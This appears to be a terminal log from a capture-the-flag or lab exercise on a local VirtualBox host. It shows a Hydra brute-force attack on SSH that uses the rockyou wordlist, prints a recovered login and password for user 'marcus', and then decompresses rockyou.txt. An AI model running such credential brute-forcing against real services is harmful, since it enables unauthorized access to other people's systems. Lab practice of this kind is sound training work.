 root@hunter:~/gearOfWar#
root@hunter:~/gearOfWar# hydra -L /usr/share/wordlists/rockyou.txt -p 3_d4y 192.168.56.101 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-12-19 11:26:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:14344399/p:1), ~896525 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[22][ssh] host: 192.168.56.101 login: marcus password: 3_d4y
[22][ssh] host: 192.168.56.101 login: marcus password: 3_d4y
[STATUS] 460.00 tries/min, 460 tries in 00:01h, 14343945 to do in 519:43h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@hunter:~/gearOfWar#
root@hunter:/usr/share/wordlists#
root@hunter:/usr/share/wordlists# gzip -d rockyou.txt.gz
root@hunter:/usr/share/wordlists#